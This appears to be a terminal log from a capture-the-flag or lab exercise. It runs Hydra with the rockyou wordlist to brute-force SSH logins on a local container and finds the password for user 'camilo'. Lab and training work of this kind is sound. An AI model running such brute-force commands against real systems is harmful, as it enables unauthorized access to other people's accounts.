 (root㉿kali)-[/home/kali/Desktop]
# hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 16:03:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434
[DATA] attacking ssh://172.17.0.2:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(root㉿kali)-[/home/kali/Desktop]
# hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 16:04:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: camilo password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-24 16:04:59